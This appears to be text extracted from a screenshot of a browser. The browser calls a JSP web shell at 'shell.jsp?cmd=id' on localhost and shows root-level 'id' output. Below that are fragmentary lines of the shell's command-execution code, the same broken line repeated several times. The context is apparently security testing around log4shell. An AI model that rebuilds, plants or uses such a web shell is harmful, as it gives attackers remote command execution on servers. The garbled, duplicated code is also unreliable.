 localhost:8080/shell.jsp?cmd=id
Snapsec log4shell Startups Github All Labs Todo Hibob snap-Email H1
uid=0(root) gid=0(root) groups=0(root) // - java.io.InputStream in = -.getRuntime().
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =
while((a=in.read(b))!=-1){ out.println(new String(b)); } - - java.io.InputStream in =